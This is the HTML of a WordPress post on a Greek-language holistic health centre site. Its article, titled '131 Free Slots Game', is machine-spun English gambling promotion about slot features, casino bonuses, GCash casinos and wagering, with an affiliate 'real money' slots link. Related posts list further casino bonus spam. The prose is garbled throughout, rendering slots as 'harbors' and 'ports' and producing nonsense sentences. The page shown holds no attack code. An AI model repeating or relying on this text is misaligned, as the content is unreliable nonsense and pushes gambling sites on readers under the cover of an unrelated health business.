1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.eductorhhc.com/" >

						<!-- standard logo -->
			<img src="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png" srcset="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png 1x, https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png 2x" width="500" height="463" style="max-height:463px;height:auto;" alt="Eductor Λογότυπο" data-retina_logo_url="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-eductor-main-menu" class="fusion-menu"><li  id="menu-item-4020"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"  data-item-id="4020"><a  href="https://eductorhhc.com/" class="fusion-bar-highlight"><span class="menu-text">ΑΡΧΙΚΗ</span></a></li><li  id="menu-item-4021"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"  data-item-id="4021"><a  href="https://www.eductorhhc.com/about-us-%ce%bb%ce%bf%cf%85%ce%ba%ce%ac%cf%82-%cf%83%ce%bf%cf%8d%cf%84%cf%84%ce%bf%cf%82/" class="fusion-bar-highlight"><span class="menu-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span></a></li><li  id="menu-item-4160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"  data-item-id="4160"><a  href="https://www.eductorhhc.com/services/" class="fusion-bar-highlight"><span class="menu-text">ΥΠΗΡΕΣΙΕΣ</span></a></li><li  id="menu-item-4022"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4022"  data-item-id="4022"><a  href="https://www.eductorhhc.com/contact/" class="fusion-bar-highlight"><span class="menu-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li><li  id="menu-item-4014"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014"  data-item-id="4014"><a  href="https://www.facebook.com/Eductor-Holistic-Health-Center-Λουκάς-Σούττος-102623734582103" class="fusion-bar-highlight"><span class="menu-text">FACEBOOK PAGE</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		</div>

		
								
			<div class="side-header-content side-header-content-1-2">
											</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-header-banner">
			<div class="sidebar-box"><center>Ραντεβού <strong>άμεσα</strong>! <br><a href="tel:99548812">-Tel: 99548812</a></center> <img class="alignnone size-full wp-image-315" src="https://www.eductorhhc.com/wp-content/uploads/2022/06/phone_1.png" alt="" width="200" height="200" /> </div>		</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-6697" class="post post-6697 type-post status-publish format-standard hentry category-uncategorized">
										<span class="entry-title" style="display: none;">131 Free Slots Game</span>
			
									
						<div class="post-content">
				<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Posts</p>
<ul class="toc_list">
<li><a href="#toc-0">Greatest 777 Harbors</a></li>
<li><a href="#toc-1">To experience Ports At the A land</a></li>
<li><a href="#toc-4">Kind of Slots</a></li>
</ul>
</div>
<p>Develop your search to discover the best slot games for the features that really make a difference you. Read the laws just before to experience – Some online slots will demand people to place minimum wagers in order to win specific bonuses otherwise jackpots. Read the regulations which means you know about people restrictions prior to to play. <span id="more-6697"></span> Then, there are the brand new dependent gambling operators, the brand new experts which currently have a great stronghold in the industry and you may happen to be powering an on-line bookmaker or a gambling establishment platform.</p>
<ul>
<li>Ahead of time playing one video slot, it&#8217;s a good idea when deciding to take a glance at the spend desk.</li>
<li>If the a casino has no a valid license and make use of security to guard players&#8217; personal information, it surely wouldn&#8217;t see its solution to our shortlist.</li>
<li>You can attempt the brand new demo enjoy and make use of 2,000 totally free spins playing the video game.</li>
<li>We strongly recommend your try this option before signing right up to have a real income wagers.</li>
</ul>
<p>Since that time, video slots with infinity reels are constantly put out. The new broadening reels usually include limitless multipliers one boost with all of the earn. Hook up and Winnings try a new auto mechanic that has been created by Microgaming inside 2021. Such Practical Play’s Hold and Twist, that is a good respin feature. Here, respins is actually reset any time you belongings an alternative icon.</p>
<h2 id="toc-0">Greatest 777 Slots: monopoly slots real money</h2>
<p>Discover programs equipped with swift, empathetic, and you can multi-station support procedures to experience any problems or questions effortlessly. Maintaining <a href="https://casinowin.ca/monopoly-slot-machine/" target="_blank" rel="noopener">monopoly slots real money</a> tight shelter protocols in the world of electronic gambling is actually paramount. As part of our investigation, focus is placed on licensing, laws and regulations, and the amount of encryption used to include customers&#8217; study and you may purchases. Just networks adhering to premium defense requirements generated the new reduce. Betting retains a vibrant specific niche within the America&#8217;s social mosaic, its lure ebbing and flowing thanks to day that have a thriving strength.</p>
<h2 id="toc-1">To experience Ports During the A land</h2>
<p><img class="lazyload" src="[data-uri]" data-orig-src="https://inkedin.com/wp-content/uploads/2019/08/Mecca-Bingo-1.jpg" alt="131 Free Slots Game" align="right" border="0" style="padding: 10px;"></p>
<p>A player you to definitely opts to the replace can be earn a card award which is as well as confronted with the modern bet. Scatters – A wonderful money icon will act as the benefit/Spread out icons of the game. Plus the Scatter otherwise bonus symbols have the effect of activating the fresh 100 percent free Spins otherwise free online game round for the game. Surprisingly, other than leading to the fresh free games, the advantage symbol as well as pays honours once you belongings a few otherwise a lot more of they in the online game. William Slope cellular gambling enterprise will give you $fifty once you bet the advantage. To withdraw the benefit, you ought to wager the main benefit money during the a particular matter of the time, and the conditions range from gambling establishment to help you local casino.</p>
<p>A VIP system provides the eligible Filipino people many benefits, and best and much more repeated incentives, gift ideas, or invites so you can special occasions. It’s difficult to find an on-line gambling establishment GCash you to doesn’t provide so it support bundle. In terms of online gambling GCash i&#8217;ve made available to you a lot of great casinos where you are able to have a great time. Keep in mind that there are additional gambling enterprises we desire to express and each a person is tempting. You will see your of these below was assets checked out, they fulfilled all of our criteria and so are reasonable playing websites in which you could have all of the enjoyable you like thereby much a lot more.</p>
<p><img class="lazyload" src="[data-uri]" data-orig-src="https://i.insider.com/6176b0dbe100ad00181d8777?width=600&#038;format=jpeg&#038;auto=webp" alt="131 Free Slots Game" align="left" border="1" ></p>
<p>Both characteristics betAmount and creditAmount are international services to own approaching the modern wager matter and total credit level of the video game. I currently set the first thinking 4 and eight hundred, therefore per twist of one&#8217;s slot machine game reduces the first credit number of eight hundred from the 4 loans. The last element of the scene is the rectangle, one set our background color.</p>
<h2 id="toc-4">Kind of Slots</h2>
<p>Conventional slot machines features real reels unlike its videos position counterparts, even though antique harbors can now be discovered which have sometimes. Yes, you could victory real money from the to experience the actual money adaptation out of China Puzzle online slots games on the people on-line casino that provides it. Asia Secret on line slot online game try a 5×3 grid china-themed video slot video game with 30 victory lines. Konami, a leading-rated application seller, developed the online game.</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.eductorhhc.com/author/iwp/" title="Άρθρα του/της iwp" rel="author">iwp</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-12-14T22:14:40+00:00</span><span>10 Δεκεμβρίου, 2023</span><span class="fusion-inline-sep">|</span><a href="https://www.eductorhhc.com/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span></div></div>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-" style="margin-top:0px;margin-bottom:20px;">
					<h2 class="title-heading-left" style="margin:0;">
						Σχετικά Άρθρα					</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="yes" data-columns="3" data-itemmargin="2px" data-itemwidth="180" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/profitable-gut-by-emerald-diamond-win-virender-kapoor-ebook-realize-100-percent-free-for-thirty-day-period/" aria-label="Profitable Gut by emerald diamond win Virender Kapoor Ebook Realize 100 percent free for thirty day period"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/profitable-gut-by-emerald-diamond-win-virender-kapoor-ebook-realize-100-percent-free-for-thirty-day-period/" target="_self" title="Profitable Gut by emerald diamond win Virender Kapoor Ebook Realize 100 percent free for thirty day period">Profitable Gut by emerald diamond win Virender Kapoor Ebook Realize 100 percent free for thirty day period</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/cuarenta-giros-sin-cargo-carente-deposito-%ef%b8%8f-enero-2025/" aria-label="cuarenta Giros Sin cargo Carente Depósito ️ enero 2025"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/cuarenta-giros-sin-cargo-carente-deposito-%ef%b8%8f-enero-2025/" target="_self" title="cuarenta Giros Sin cargo Carente Depósito ️ enero 2025">cuarenta Giros Sin cargo Carente Depósito ️ enero 2025</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/best-no-deposit-bonuses-on-line-casino-crazy-monkey-win-no-deposit-promotions/" aria-label="Best No-deposit Bonuses On-line casino crazy monkey win No-deposit Promotions"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/best-no-deposit-bonuses-on-line-casino-crazy-monkey-win-no-deposit-promotions/" target="_self" title="Best No-deposit Bonuses On-line casino crazy monkey win No-deposit Promotions">Best No-deposit Bonuses On-line casino crazy monkey win No-deposit Promotions</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/finest-on-line-casino-sweet-27-1-deposit-no-deposit-bonuses/" aria-label="Finest On-line casino sweet 27 $1 deposit No-deposit Bonuses"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/finest-on-line-casino-sweet-27-1-deposit-no-deposit-bonuses/" target="_self" title="Finest On-line casino sweet 27 $1 deposit No-deposit Bonuses">Finest On-line casino sweet 27 $1 deposit No-deposit Bonuses</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/whatever-you-required-to-find-out-about-free-spins/" aria-label="Whatever You Required to Find Out About Free Spins"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/whatever-you-required-to-find-out-about-free-spins/" target="_self" title="Whatever You Required to Find Out About Free Spins">Whatever You Required to Find Out About Free Spins</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
						
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Eductor Holistic Health Center</h4><div class="textwidget custom-html-widget">Στο Ολιστικό Κέντρο Θεραπείας Eductor προσφέρονται θεραπείες με ολιστική προσέγγιση για την επίτευξη της καλύτερης υγείας.

</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Που θα μας βρείτε</h4>
		<div class="contact-info-container">
							<p class="address">Χειμάρας 6, Παραλίμνι 5285, Κύπρος</p>
			
			
							<p class="mobile">Mobile: <a href="tel:00357 99548812">00357 99548812</a></p>
			
			
												<p class="email">Email: <a href="/cdn-cgi/l/email-protection#84a4eda2a7b5b5b4bfa2a7b5b4b6bfa2a7b5b5b5bfa2a7b2b0bfa2a7b5b4b5bfa2a7b5b4b4bfa2a7b5b5b3bfe7f0eba2a7b5b5b0bfa2a7b5b4b0bfeca2a7bdbdbfaae7eba2a7b5b4bdbf"> <span class="__cf_email__" data-cfemail="87eee9e1e8c7e2e3f2e4f3e8f5efefe4a9e4e8ea">[email&#160;protected]</span></a></p>
							
							<p class="web">Web: <a href="https://eductorhhc.com">
											Eductor Holistic Health Center									</a></p>
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="text-23" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ</h4>			<div class="textwidget"><div class="menu-footer-menu-container">
<ul id="menu-footer-menu" class="menu">
<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://eductorhhc.com/">Αρχική</a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3814"><a href="https://eductorhhc.com/about-us/">Σχετικά με εμάς</a></li>
<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a href="https://eductorhhc.com/contact/">Επικοινωνία</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3854"><a href="https://www.facebook.com/Eductor-Holistic-Health-Center-%CE%9B%CE%BF%CF%85%CE%BA%CE%AC%CF%82-%CE%A3%CE%BF%CF%8D%CF%84%CF%84%CE%BF%CF%82-102623734582103">Βρείτε μας στο Facebook</a></li>
<li><a href="https://www.eductorhhc.com/sitemap_index.xml">Sitemap</a></li>
</ul>
</div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Eductor Holistic Health Center 2021 | All Rights Reserved | Website powered by <a href="https://www.iwp.com.cy/" target="_blank" rel="noopener">iWP Brand-Building</a></div>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Για να σου εξασφαλίσουμε μια κορυφαία εμπειρία, στο site μας χρησιμοποιούμε cookies! <br />
Χρησιμοποιώντας το site μας αποδέχεσαι τη χρήση τους. Επίλεξε <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a> <a href="https://www.eductorhhc.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">ή δες περισσότερες πληροφορίες</a>  </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="position:fixed;bottom:0px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#0088ad linear-gradient(180deg, #0088ad 0%, #0088ad 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #005f79;color:#ffffff;padding:3px 5px;width:151px;}
.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23000000'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#0088ad}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #005f79;border-right:1px solid #005f79;border-bottom:1px solid #005f79;background-color:#eee;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Ελληνικά</a>
</div>
<div class="option">
